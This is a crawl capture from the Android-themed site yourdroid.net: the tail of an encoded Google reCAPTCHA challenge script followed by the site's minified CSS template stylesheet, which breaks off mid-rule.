ggDCucK/[base64]/DmEnChxXCjcKkwpkvwpwAfmgWwqvCvn8/[base64]/[base64]/[base64]/Ctg1BG3gTICFiwqnDqQk/w5opwqV4MkLCrsKPwoTCsCYJZMKoM8KMwqozYiVAwq1JIsKPfcKrfV1nBBrDvcKDwrbCkcKXXcO7w7DCjS4Qw6XDrcKNZcK3wpFwwqTDihkdwq3Ch8O8ScOgD8Kawq7CqcKkMcOswrxlw4PDscKvSR0bwqrCt0pAw6UHEERGwqzDtBXCtn7DosKIWUDCqMKGVXhpY3g/wqEfGC8WQsOOYVNQIl06Kk1/O8OfOsO2DsKYb8KJwrUoBMOiJMOyN2PDnMOGCyLCqTLChsOyTsO1d0dkSMKqRFbCjsOiSsO6w595RsOAcwLClGExA8K8woDDtV7Dh8KaVQsEOk7DmG1Rw4tAcsK1w7PCoDh2woICwqrDmx3DqHfCp0DCtMKZwolUacO6RsOgwr1wwr/DiSnDhMKqwoHDu8O4AMK3TMOkBmguwqPCtT7ChgLDjl12w7VYw7nCmsOyw79BM8OJX8ORw4LDmMKDUMKUwpfCjnHCulnChx/Ci119w4J/XMKGw6o7eVcrw6TDhVl8ABbDqgbCl8OCYG5kw5XCpAXDmHE3w49dwrTCksOZwrx1f8K/[base64]/DuDfDnsOjD8Kpw5rDicODwoXDrsOnw4PDp0PDvMONBcO4fB/Cj8ONA8KEw4QqPkIEL8OiAMKXciNab1/[base64]/Du8OHHzo9Z2xHXEBEwpHChALChy1/[base64]/CqX1AwpZ2w7XDsRfDjwU/P8KbJcKYw7pMw7JLPRnCkDhuwpp0L8KYKStowqM/[base64]/wrHCssOswoIIw7MICGbCgMOkXsOkw4M8C8KCw4JybxPDqMOxWcOjS8ODUAjCu0/CqwXDiUfDq8K7GcKGPcKSCGXDl2PDrhLClcKYwrDCk8KTw6Q+DcOjw7dkGwLDrwvCpWbCj1DDrAotL0TDjMOCw5bDmsKSwprCgkZ0S3nCjV5zWsKTw4fCs8KJwrjCjFrDtDQ/C1MyECtjZVfDm33CocKGwp3CrcO8O8OPwqrDicKFe2/DvkHDj3zDucOHP8OnwqTDmsKkw4bDjsKULx1TwoV4wpvDgVdbwqTCu8KOwpBlw6lSw4XCl8KEeSXCr2TDv8OCwocVw68YfsKew5vClxDDlsOUw6fDh8OMeBjDk8KOw7DDlxnDtsK+T2bCpC0Ew4HCisOuwpsfPsOGw6/Cq0gZw6p1w5HCssOpTMKZAx7CjsOOeFTDr1sdwp3CrTARwqhOw6swSWLDpnFLw4BawqhowoMiwpwlwr1eAhDChkjDhsOew4DCq8KPw6o9w6h3w7xAwpLCs8OnKRIfwrZhwpIjw7XChFzDh8KxYsKzI1rDgUtvf8ObBlBYT8KMwoTDvQ/DlgoXw61SwoTDj8KJwq0bHcOEw5FLw5lmBSJbw6FNKl0zw5bDoFfChcObFMOePcKhAHIQfg9uw5PCvcOswrl6UsO6wrU5w68Uw7zDvsOWFyszLV/[base64]/DqMOYPMO/EMK5w7VAw50PRMOlKG54worDosKSw4/ClMKFOUJgH8OpQsK5w4rDqMOqCMKDPMKEwoJpNMOAXMOPUsO9JMOUTMOMwpjCtFxKwoV7VcKeKnlGF8KGwoDCiy7Drip9w5rCpFTCpcKFw7/DojPCvMOlwqLDssKOScKASBLCocOYc8KsAR94VW13QDTCsX5fw5jCknbCpk/CtMOzBcOLIE8OD0XDkcKQw7MJAgDCqsKnwrbDnsKPw547PsKXw5lUQMKkOcKBQMKww47CqMKpD3jDrSVoSgsfwoEENsO9WiwCccOSwqzDkMOIwrBCJsKOw7TDiisEw4HDucO/w5fDpMKnwqoow53CmUzDnirCusKMwpjDoMOqworCocO5w5/[base64]/PhITwoF8VUIUw54iw7NrQMKFw7FZYMOLwpvCtA5jQ8Kxw7/Cr8OXecK0RsOAXQ3DisKcwrdxw6FnwpIic8OEw449w5HCncOYScK/F0jDocK4wpbDgsOGZsOpWcKFw4YVwo9GbkIKw4zDksKEwpLCiDHDicOiw7IlwpnDsXLCmUJwJMOTwp3DlzpXPm3CgAIOGcK7OcK/CcKHHEvDuxZIwpnCrcOnSHnCoG0XU8OsJMOEwroTVk3DtQNXw7DCvhVAwrnDrCoZF8KVDsOlT2HDqcKrwpbDhy3ChEAXKMKvw63Dk8OyUAXCqMKOfMOHw7YIIW/DhnU0wpDDrHMOw6lUwqVHwqfCsMK3wrrDrR0+woDDsxwIAcKNJQ04VcOgBkh+wrAlw7d8DT/DlUXCocOqw59Jw5XDpMOWw6x+w45ywrZ2wrbCq8OwQMO9AA5iE3/[base64]/wqXCoXE0bMOCUHfDg1PDlMO3cAPDtWNPTWJmQMKJcCgGwo10woPDqGwTw6bDv8Kaw6PCuSg9K8K9wpLDksKOwoZYwr4OBWEsMjvCqgDCpgLDgGPCvsK4Q8K6wrfDnSHCo1whw4MoH8KeZlDCuMKsw5LCkcKDAMKaWhJewodiwp4Gw4xvwpMvVsKDFS0oKWA/a8KNMFjCnMONw5l9woDCqRdkwoJ1wr8nwpwNdGRiZ3IvKcKzZy/CoCrDvMOmdylowo/CjsKmw79AwrPCj2peb1Qxw4PCmsOHHMOyOsOXw7B/URLClx/CszRxwrZJbcKDw77Ds8OCG8OiQSfDusOyWcKWPcOEBhLCqcK1w4jCuR7DqAhpw5VoZMKqwosow6/[base64]/VyzCqsK8w4R7ZXE4wp4gCcKsZxDCpmFRS0hTw69vY8OSQ8KRw7ATw5VGA8KFXy1Lwql8woDCj8KYc0NEw6HDhMKAwrXDv8OMG1nDr38sw5DDoRgZb8OME1URXUTDhgrCmRphw7RqN0RlwrNySsOsRTt/w7vDoirDv8Ouw65NwpXDosO4wp3Csn85McKhwrrCiMKHb8KwXAfCjgrDgzLDucOmWMKBw4kkw6TDjTEawq1rwo7CpURGw4DDsW/DqcOQw6PDjMK0NMK/DjQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yourdroid.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22dBHU39N4h1kOj7mK1OfVzYDPSZtzCgTnxV7lngrM9wg\\u003d\x22,0,0,null,1,1768692232662,0,0,[34,168,87],null,[41,44,183],\x22RC-AW890ota6U_lWw\x22,null,null,null,null,null,\x220dAFcWeA4zHJv2nEnCo8h_ChKugXgnSJDjRnd6KYnL3nRyoOL6Tw2mIKyvOp4f5Wb5JxirI316f5O4oP48yP2qPE0oV3rP1sfXDQ\x22,1768775032712]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yourdroid.net/engine/classes/min/index.php?f=/templates/playday/css/style.css
body_size: 13593
content:
@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;src:local('PT Sans'),url(/templates/playday/fonts/PTSans-Regular.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;src:local('PT Sans Bold'),url(/templates/playday/fonts/PTSans-Bold.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:italic;font-weight:400;src:local('PT Sans Italic'),url(/templates/playday/fonts/PTSans-Italic.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:italic;font-weight:700;src:local('PT Sans Bold Italic'),url(/templates/playday/fonts/PTSans-BoldItalic.ttf) format("truetype")}body{padding:75px 0 0;margin:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#64618e),color-stop(1,#38225a));background:-moz-linear-gradient(top,#64618e 5%,#38225a 100%);background:-webkit-linear-gradient(top,#64618e 5%,#38225a 100%);background:-o-linear-gradient(top,#64618e 5%,#38225a 100%);background:-ms-linear-gradient(top,#64618e 5%,#38225a 100%);background:linear-gradient(to bottom,#64618e 5%,#38225a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#64618e',endColorstr='#38225a',GradientType=0);background-color:#64618e;text-align:center;font-family:"PT Sans",sans-serif;font-size:14px;color:#373737;min-height:800px}input{font-family:'PT Sans',sans-serif!important}h1,h2,h3,h4{padding:0;margin:0;font-size:13px;font-weight:400}a{text-decoration:none}img{border:none}ins.adsbygoogle[data-ad-status="unfilled"]{display:none!important}.main-center-block{width:1000px;margin:0 auto;text-align:left;background-color:#f1f1f1;-moz-box-shadow:0 0 10px rgba(0,0,0,.59);-webkit-box-shadow:0 0 10px rgba(0,0,0,.59);box-shadow:0 0 10px rgba(0,0,0,.59);-moz-border-radius:5px 5px 7px 7px;-webkit-border-radius:5px 5px 7px 7px;border-radius:5px 5px 7px 7px}.head-block{height:85px;position:relative;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;background:#0b0b1e}.robot1{background:url(/templates/playday/images/robot1.png) left top no-repeat;width:86px;height:24px;position:absolute;left:30px;top:-24px}.robot2{background:url(/templates/playday/images/robot2.png) left top no-repeat;width:24px;height:86px;position:absolute;right:-24px;top:400px}.logo{background:url(/templates/playday/images/logo.png) left top no-repeat;width:209px;height:85px;display:block;position:absolute;left:0;top:0}.logo:hover{background:url(/templates/playday/images/logo.png) left bottom no-repeat}.head-soc{position:absolute;left:250px;top:28px;font-size:0}.head-soc a{display:inline-block;width:31px;height:31px;margin:0 2px 0 0}.head-soc a:hover{opacity:.7}.head-soc1{background:url(/templates/playday/images/head-soc.png) left top no-repeat}.head-soc2{background:url(/templates/playday/images/head-soc.png) -31px top no-repeat}.head-soc3{background:url(/templates/playday/images/head-soc.png) -62px top no-repeat}.head-soc4{background:url(/templates/playday/images/head-soc.png) -93px top no-repeat}.head-soc5{background:url(/templates/playday/images/head-soc.png) -124px top no-repeat}.head-soc6{background:url(/templates/playday/images/head-soc.png) -155px top no-repeat}.head-soc7{background:url(/templates/playday/images/head-soc.png) -186px top no-repeat}.head-soc72{display:inline-block;width:31px;height:31px;margin:0 2px 0 0;background:url(/templates/playday/images/head-soc.png) -186px top no-repeat}.head-soc8{background:url(/templates/playday/images/head-soc.png) -217px top no-repeat}.head-soc82{display:inline-block;width:31px;height:31px;margin:0 2px 0 0;background:url(/templates/playday/images/head-soc.png) -217px top no-repeat}.content-block{background:#f1f1f1 url(/templates/playday/images/content-block.jpg) left top repeat-y;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.left-col{float:left;width:220px}.menu-block-title{color:#6193c5;font-size:16px;display:block;padding:15px 20px 15px 45px;position:relative;background:url(/templates/playday/images/menu-block-title.jpg) left top repeat-x}.menu-block-title:first-child{background-image:none}.menu-block-title:hover{background:#d73840;color:#fff}.menu-block-title:hover span{opacity:1}.menu-block-title span{display:block;width:18px;height:18px;position:absolute;left:19px;top:16px;opacity:.32}.menu-block-active{background:#d73840;color:#fff}.menu-block-active span{opacity:1}.back1 span{background:url(/templates/playday/images/menu-block-title.png) left top no-repeat}.back2 span{background:url(/templates/playday/images/menu-block-title.png) left -18px no-repeat}.back3 span{background:url(/templates/playday/images/menu-block-title.png) left -36px no-repeat}.back4 span{background:url(/templates/playday/images/menu-block-title.png) left -53px no-repeat}.back5 span{background:url(/templates/playday/images/menu-block-title.png) left -71px no-repeat}.back6 span{background:url(/templates/playday/images/menu-block-title.png) left -88px no-repeat}.menu-links{margin:0 0 10px}.menu-links a{color:#b8bdc2;display:block;padding:5px 15px 5px 45px}.menu-links a:hover{background:#0f1528}.menu-links-cat{color:#b8bdc2;display:block;padding:5px 15px 5px 45px}.menu-links-cat:hover{background:#0f1528}.banner-fullnews{text-align:center;padding:20px 0}.right-col{float:left;width:780px;-moz-border-radius:0 0 5px;-webkit-border-radius:0 0 5px 0;border-radius:0 0 5px 0}.hello-block{background:#fff url(/templates/playday/images/robot3.png) left 30px no-repeat;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:25px 25px 25px 75px;border-bottom:1px #ddd solid}.hello-block h1{font-size:18px;color:#000;margin:0 0 15px}.hello-block p{padding:0;margin:0;line-height:17px;color:#505050}.hello-block a{color:#000}.hello-block a:hover{color:#d73840}.main-page-block-title{height:46px;line-height:46px;position:relative;border-left:7px #2ba2ff solid;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;padding:0 0 0 45px;font-size:18px;color:#000;border-bottom:1px #d9d9d9 solid}.main-page-block-title img{position:absolute;left:15px;top:13px}.main-news{width:194px;height:194px;background-color:#fff;border-right:1px #e4e4e4 solid;border-bottom:1px #e4e4e4 solid;float:left;position:relative;overflow:hidden}.main-news-image{position:absolute;width:110px;height:110px;overflow:hidden;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;border:3px solid #e4e4e4;left:50%;margin:0 0 0 -55px;top:20px}.main-news-image img{width:110px;height:110px;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}.newshead a{position:absolute;left:0;top:0;width:174px;height:44px;padding:150px 10px 0;overflow:hidden;color:#0b0c12;font-size:16px;display:block;height:18px;overflow:hidden;line-height:18px;text-align:center}.main-news .masha_index{display:none}.newshead a:hover{color:#33394f}.main-news-hover{position:absolute;left:-194px;top:0;background:url(/templates/playday/images/main-news-hover.png);width:160px;height:160px;padding:17px;display:block}.main-news-hover-title{color:#e3e9ef;font-size:16px;height:18px;overflow:hidden;line-height:18px;margin:0 0 15px}.main-news-hover-text{color:#9fa7c4;font-size:13px;line-height:16px;height:98px;margin:0 0 15px;overflow:hidden}.main-news-hover-more a{background:url(/templates/playday/images/main-news-hover-more.png) left top no-repeat;display:block;width:116px;height:25px;padding:0 0 0 43px;line-height:25px;color:#000;font-size:13px}.main-news-hover-more a:hover{background:url(/templates/playday/images/main-news-hover-more.png) left bottom no-repeat;color:#fff}.banner-block{text-align:center;padding:20px 0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;border-bottom:1px #d9d9d9 solid}.all-more{padding:10px}.all-more a{height:45px;display:inline-block;line-height:45px;padding:0 30px;color:#000}.all-more a:hover{background:#d73840;color:#fff}.footer2{width:960px;margin:0 auto;padding:10px 20px;font-size:13px;color:#8a7ba8;text-align:center;position:relative}.footer a{color:#fff}.robot4{background:url(/templates/playday/images/robot4.png) left top no-repeat;width:86px;height:24px;position:absolute;left:800px;top:0}.counter{margin:0 auto;margin-bottom:10px}.counter img{border:1px solid #d9d9d9;height:31px}.login-block{position:relative;background:#151927;padding:20px;border-bottom:1px #2f3447 solid;margin:0 0 20px}.login-block-title{color:#798da6;font-size:18px;text-align:center;margin:0 0 15px}.login-block-name{padding:0 0 10px 55px;border-bottom:1px #272930 solid;margin:0 0 10px;position:relative}.login-ava{position:absolute;left:0;top:0;width:42px;height:42px;overflow:hidden}.login-ava img{width:42px;height:42px;border:0}.login-block-name2{white-space:nowrap;overflow:hidden;height:42px;line-height:42px;color:#b0b0b0}.login-block-name2 span{color:#ee154e}.l-link a{display:block;color:#b0b0b0;padding:3px}.l-link a:hover{background:#202537;color:#fff}.login-line{background:#101012 url(/templates/playday/images/login-line.jpg) left top no-repeat;height:20px;border:1px solid #090c16;padding:5px 0 0 40px;margin:0 0 10px}.login-line2{background:#101012 url(/templates/playday/images/login-line.jpg) left bottom no-repeat;margin:0 0 20px}.login-input-text{border:0;margin:0;width:125px;display:block;padding:0;background:none;color:#b0b0b0}.login-cab{color:#858585;position:absolute;top:125px;left:30px}.enter{margin:0 0 0 40px;border:0;padding:0}.enter:hover{opacity:.7}.lost-input-text{border:1px #9e9e9e dotted;width:200px;padding:5px;color:#644217}.reg-link{padding:20px 0;text-align:center;line-height:20px}.reg-link a{color:#838e99}.reg-link a:hover{color:#fff}.login-soc{margin:0 0 10px}.login-soc-title{font-size:14px;color:#888;margin:0 0 5px}.login-soc span{float:left;width:28px;height:28px;margin:0 1px 0 0}.login-soc span:hover{opacity:.7}.login-soc1{background:url(/templates/playday/images/login-soc.png) left top no-repeat}.login-soc2{background:url(/templates/playday/images/login-soc.png) -28px top no-repeat}.login-soc3{background:url(/templates/playday/images/login-soc.png) -56px top no-repeat}.login-soc4{background:url(/templates/playday/images/login-soc.png) -84px top no-repeat}.login-soc5{background:url(/templates/playday/images/login-soc.png) -112px top no-repeat}.login-soc6{background:url(/templates/playday/images/login-soc.png) -140px top no-repeat}.s-block-content input{background:#fff url(/templates/playday/images/form-text.gif) left top repeat-x;margin:5px 20px 0 0;color:#2e2e2e;border:1px #d0d0d0 solid}.weekday-active-v{color:#535353}.day-active-v{color:#535353;font-weight:700}.calendar{font-size:12px;text-align:center}.calendar a{text-decoration:underline}.calendar td,th{text-decoration:none;padding:2px}.weekday{font-weight:700!important}.weekday-active{color:#000;font-weight:700}.day-active{color:#535353}.monthlink{color:#535353;text-decoration:none}.day-current{background:#ffd8b5;border:1px dotted #000;color:#000}.day-current a{color:#000}.tags-block{padding:5px;color:#424242}.clouds_xsmall{font-size:12px;color:#424242!important;text-decoration:none}.clouds_small{font-size:15px;color:#424242!important;text-decoration:none}.clouds_medium{font-size:20px;color:#424242!important;text-decoration:none}.clouds_large{font-size:25px;color:#ff8b02!important;text-decoration:none}.clouds_xlarge{font-size:30px;color:#ff8b02!important;text-decoration:none}.vote-buttom{background:#63abc9;display:block;padding:5px 0;text-align:center;cursor:pointer;border:0;color:#fff;font-size:13px;font-weight:700;margin:0 0 5px;width:125px}.vote-buttom:hover{background:#1e7193}.vote-buttom2{background:#ccc}.vote-l{padding:10px 0 15px}.rating{color:#757575;font-size:11px;font-family:tahoma;width:85px;height:16px}.unit-rating{list-style:none;margin:0;padding:0;width:85px;height:16px;position:relative;background-image:url(/templates/playday/dleimages/rating.png);background-position:top left;background-repeat:repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:17px;height:16px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background-image:url(/templates/playday/dleimages/rating.png);background-position:left center;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background-image:url(/templates/playday/dleimages/rating.png);background-position:left bottom;position:absolute;height:16px;display:block;text-indent:-9000px;z-index:1}.bbcodes{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;height:20px;background-image:url(/templates/playday/images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}.bbcodes_poll{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;width:120px;height:20px;background-image:url(/templates/playday/images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}#dropmenudiv{border:1px solid #fff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;margin:2px;opacity:.92;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)";filter:alpha(opacity=95,enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)}#dropmenudiv a{display:block;text-indent:3px;text-decoration:none;color:#fff;background:#6497ca;border:1px solid #fff;padding:1px 0;margin:1px;font-weight:700}#dropmenudiv a:hover{background-color:#fdd08b;color:#000}#newpm{width:400px;padding:4px;background-color:#fdfdfd;border:1px solid #bbb;font-family:verdana;line-height:135%}#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:700;background-color:#b2c7f1;font-family:verdana;cursor:move}#newpm a{background:transparent;color:#4b73d4;text-decoration:none}#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline}.downlink{display:none}.attachment{color:#f37c64}.highslide-wrapper,.highslide-outline{background:#FFF;z-index:100000}.highslide-image{border:2px solid #FFF;z-index:100000}.highslide-active-anchor{visibility:hidden;z-index:100000}.highslide-active-anchor img{visibility:hidden;z-index:100000}.highslide-dimming{background:#000;z-index:100000}.highslide-html{background-color:#fff;z-index:100000}.highslide-html-content{display:none;z-index:100000}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000;z-index:100000}a.highslide-full-expand{background:url(/templates/playday/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px;z-index:100000}.highslide-footer{height:11px;z-index:100000}.highslide-footer .highslide-resize{float:right;height:12px;width:11px;background:url(/templates/playday/dleimages/resize.gif);z-index:100000}.highslide-resize{cursor:nw-resize}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.title-block{border-bottom:1px #d9d9d9 solid;border-left:7px #2aa3ff solid;padding:10px;color:#000;font-size:18px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff}.shot-text2 img{margin:0 10px 5px 0;border:0;max-width:500px}.shot-text input{margin:5px 20px 0 0;background:#343434;color:#fff;font-size:9px}.shot-text2 input{margin:5px 20px 0 0;background:#343434;color:#fff;font-size:9px}.mass_comments_action input{margin:5px 20px 0 0;background:#454545;color:#fff;font-size:9px}.shot-text .editor_button img{padding:0!important;border:0!important;margin:0}.shot-text2 .editor_button img{padding:0!important;border:0!important;margin:0}.editor_button img{padding:0!important;border:0!important;margin:0!important}.shot-text .editbclose img{padding:0;border:0;margin:0}.shot-text2 .editbclose img{padding:0;border:0;margin:0}.editor_button_brk img{padding:0!important;margin:0!important;border:0!important}.full-news-title{position:relative;min-height:46px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;padding:0 170px 0 0;border-bottom:1px #d9d9d9 solid}.full-news-title h1,.full-news-title h2{border-left:7px #2aa3ff solid;padding:11px 0 11px 25px;color:#000;font-size:18px}.full-news-fav{position:absolute;right:0;top:0}.full-news-fav:hover{opacity:.8}.full-news-vk{margin-right:66px;position:absolute;right:0;top:0}.full-news-vk:hover{opacity:.8}.full-news-twitter{margin-right:132px;position:absolute;right:0;top:0}.full-news-twitter:hover{opacity:.8}.full-news-info{background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border-bottom:1px #d9d9d9 solid;padding:20px 0}.full-news-info-image{width:110px;height:110px;overflow:hidden;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;border:3px solid #e4e4e4;float:left;margin:0 20px}.full-news-info-image img{width:110px;height:110px;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}.full-news-info-f{float:left;width:301px;margin:0 65px 0 0}.info-f-line{float:none}.info-f-line i{float:left;width:130px;font-style:normal;color:#646464;padding:2px 10px 3px}.and-i{float:left;width:130px;font-style:normal;color:#646464;padding:2px 10px 3px}.and-u{float:left;width:130px;border-left:1px #efefef solid;text-decoration:none;color:#000;padding:2px 10px 3px}.info-f-line u{float:left;width:130px;border-left:1px #efefef solid;text-decoration:none;color:#000;padding:2px 10px 3px}.info-f-line span{clear:both;display:block}.info-f-line a{color:#d73840}.info-f-line a:hover{color:#000}.colorfix{background:#f4f4f4}.full-news-rating{float:left;color:#939393}.full-news-rating-title{color:#727272;padding:0 8px 4px}.full-news-rating-vol{width:69px;height:69px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;line-height:69px;text-align:center;margin:0 5px 0 0;float:left;color:#fff;font-size:36px}.full-news-rating-right{float:left;width:115px}.full-news-rating-plus{margin:0 0 3px}.full-news-rating-plus a{display:block;position:relative;height:32px;line-height:30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e8e8e8;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f5f5f5));background:-moz-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-webkit-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-o-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-ms-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:linear-gradient(to bottom,#fff 5%,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=0);background-color:#fff;color:#737373;padding:0 0 0 48px}.full-news-rating-plus a:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#d3ec46),color-stop(1,#85a31a));background:-moz-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-webkit-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-o-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-ms-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:linear-gradient(to bottom,#d3ec46 5%,#85a31a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d3ec46',endColorstr='#85a31a',GradientType=0);background-color:#d3ec46;color:#fff;border:1px solid 